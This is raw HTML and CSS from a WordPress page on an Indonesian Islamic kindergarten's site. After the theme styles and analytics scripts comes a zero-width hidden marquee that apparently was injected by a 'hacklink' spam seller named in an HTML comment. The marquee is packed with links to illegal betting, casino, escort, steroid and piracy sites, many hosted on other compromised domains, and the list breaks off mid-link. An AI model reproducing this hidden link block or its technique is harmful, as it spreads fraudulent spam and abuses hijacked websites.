    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/cerita-pak-agus-tk-sekolah-islam-tugasku/",
                    "name": "Cerita Pak Agus TK Sekolah Islam Tugasku"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall42.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftgc.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://www.jacotrans.es/" title="matbet">matbet</a></p><p><a href="https://region.cityq.com/" title="kingroyal">kingroyal</a></p><p><a href="https://www.urbitartesagardotegia.com/" title="pusulabet">pusulabet</a></p><p><a href="https://fitcongroup.com/" title="betwoon">betwoon</a></p><p><a href="https://pointer.com.ec/" title="betwoon">betwoon</a></p><p><a href="https://fitcongroup.com/" title="betwoon giriş">betwoon giriş</a></p><p><a href="https://fitcongroup.com/" title="betwoon giriş">betwoon giriş</a></p><p><a href="https://iamhimanshu.com/" title="betwoon">betwoon</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://iseoranker.com/" title="holiganbet">holiganbet</a></p><p><a href="https://adonis.com.bd/" title="dumanbet">dumanbet</a></p><p><a href="https://hosper.in/" title="betebet güncel">betebet güncel</a></p><p><a href="https://iamhimanshu.com/" title="betwoon telegram">betwoon telegram</a></p><p><a href="https://www.wesend.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.tompkinscivilservice.org/" title="marsbahis">marsbahis</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://magsinomobile.com/" title="meritking">meritking</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://zuratkul.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.hizliadresimizi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="hello0000" title="perabet">perabet</a></p><p><a href="https://www.albadesign.pt" title="supertotobet">supertotobet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelyeni.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.hizliadresimizi.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://geopet.com.tr" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://dacsanday.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://alquraish.com" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="lala33" title="hititbet">hititbet</a></p><p><a href="hello003333" title="perabet giriş">perabet giriş</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://creamo-faseg.univ-lome.tg" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelyeni.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://creamo-faseg.univ-lome.tg" title="hititbet">hititbet</a></p><p><a href="https://supertotobet.resmigirisin.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://creamo-faseg.univ-lome.tg" title="hititbet">hititbet</a></p><p><a href="https://www.goldage.co.il" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.resmigirisin.com" title="supertotobet">supertotobet</a></p><p><a href="https://www.goldage.co.il" title="supertotobet">supertotobet</a></p><p><a href="https://afarm.fr" title="perabet">perabet</a></p><p><a href="https://creamo-faseg.univ-lome.tg" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://delta-executor.dev/" title="nitrobahis">nitrobahis</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iamhimanshu.com/" title="betwoon güncel giriş">betwoon güncel giriş</a></p><p><a href="https://iseoranker.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://iseoranker.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://www.comune.triggiano.ba.it/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://www.kantimemedicare.us/" title="sonbahis">sonbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://implance.com" title="Betasus">Betasus</a></p><p><a href="https://vector4engineering.com" title="resbet">resbet</a></p><p><a href="https://aepl.com.pk" title="Betasus">Betasus</a></p><p><a href="https://aepl.com.pk" title="Betasus giriş">Betasus giriş</a></p><p><a href="https://www.beco-products.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://terrazzadelbrivido.it/" title="casibom güncel adres">casibom güncel adres</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="holiganbet">holiganbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://birdys.in" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://marineplast.ru/" title="betcio">betcio</a></p><p><a href="https://balochistanpulse.com/" title="padişahbet">padişahbet</a></p><p><a href="https://translinguist.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://beylikduzu-eco.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://pstom12.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://esperanzafernandez.com/" title="betwoon">betwoon</a></p><p><a href="https://experienceri.com/" title="jojobet">jojobet</a></p><p><a href="https://centralglassworks.org/" title="jojobet">jojobet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://www.osteriaangelino.it/" title="betasus">betasus</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://beyoglu-eco.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://www.skpemaopava.cz" title="piabellacasino">piabellacasino</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.aiaoavicoltori.it" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://next-it.co.id/" title="tambet">tambet</a></p><p><a href="https://www.aceimaging.in/" title="betovis">betovis</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis 